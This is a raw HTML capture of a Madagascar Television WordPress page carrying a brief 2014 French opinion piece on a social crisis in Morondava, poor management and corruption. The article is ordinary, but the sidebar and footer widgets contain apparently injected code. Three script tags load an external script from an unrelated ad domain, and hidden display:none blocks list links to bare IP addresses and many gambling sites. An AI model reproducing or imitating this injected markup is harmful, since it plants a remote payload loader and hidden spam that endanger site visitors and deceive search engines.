

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/point-de-vue-bombe-sociale-a-desamorcer/
body_size: 8050
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Point de vue : Bombe sociale à désamorcer | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Point de vue : Bombe sociale à désamorcer Flux des commentaires" href="https://matv.mg/point-de-vue-bombe-sociale-a-desamorcer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/56582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/point-de-vue-bombe-sociale-a-desamorcer/" />
<link rel='shortlink' href='https://matv.mg/?p=56582' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-bombe-sociale-a-desamorcer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-bombe-sociale-a-desamorcer%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-56582 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/produits-perimes-avaries-sous-factures-les-grossistes-controles-par-les-inspecteurs-de-ministere-du-commerce/" rel="prev"><span class="meta-nav">&larr;</span> Produits périmés : avariés, sous facturés Les grossistes contrôlés par les inspecteurs de ministère du Commerce</a></div>
					<div class="nav-next"><a href="https://matv.mg/conjoncture-les-chefs-politiques-decus-du-regime-chez-rajoelina/" rel="next">Conjoncture : Les chefs politiques, déçus du régime, chez Rajoelina <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-56582" class="post-56582 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Point de vue : Bombe sociale à désamorcer</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/point-de-vue-bombe-sociale-a-desamorcer/" title="12:45" rel="bookmark"><span class="entry-date">12 décembre 2014</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: justify;"><strong>Bombe sociale à désamorcer</strong></p>
<p style="text-align: justify;">Ce qui s&rsquo;est passé à Morondava est une tragédie sociale. Elle est le résultat d&rsquo;une mauvaise gestion, de la pauvreté des employés, des conditions de travail. Mais c&rsquo;est la conséquence de l&rsquo;absence d&rsquo;un vrai dialogue social&#8230; C&rsquo;est peut-être une grande leçon que l&rsquo;Etat doit tirer.<br />
Cette affaire n&rsquo;est pas un précédent. D&rsquo;autres cas se sont déjà présentés, mais la bombe sociale a été désarmorcée. Même momentanément.<br />
Dans tous les cas, les autorités, notamment, locales, doivent connaître toute la panoplie juridique régissant le monde des affaires. Madagascar se lance dans le développement. Cela suppose le recrutement massif de travailleurs, surtout de simples ouvriers sans qualification. Notamment pour les travaux HIMO.<br />
Il faut une bonne politique sociale, adaptée aux enjeux de développement. Ce ne sera pas facile. Mais autant commencer par n’autoriser que les opérateurs étrangers qui, dans un cahier des charges, s&rsquo;engagent à promouvoir un environnement social, paisible et fraternel dans la localité où ils sont implantés. Les Malgaches sont sensibles à cela.<br />
Plus que toute autre, la lutte contre la corruption. Les études du BIANCO ont montré que plusieurs responsables de collectivités décentralisées sont impliqués dans des affaires de corruption et de passe-droit. La lutte contre la corruption doit réellement toucher tous les niveaux d’autorité.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/point-de-vue-bombe-sociale-a-desamorcer/" title="Permalien pour Point de vue : Bombe sociale à désamorcer" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/produits-perimes-avaries-sous-factures-les-grossistes-controles-par-les-inspecteurs-de-ministere-du-commerce/" rel="prev"><span class="meta-nav">&larr;</span> Produits périmés : avariés, sous facturés Les grossistes contrôlés par les inspecteurs de ministère du Commerce</a></div>
					<div class="nav-next"><a href="https://matv.mg/conjoncture-les-chefs-politiques-decus-du-regime-chez-rajoelina/" rel="next">Conjoncture : Les chefs politiques, déçus du régime, chez Rajoelina <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
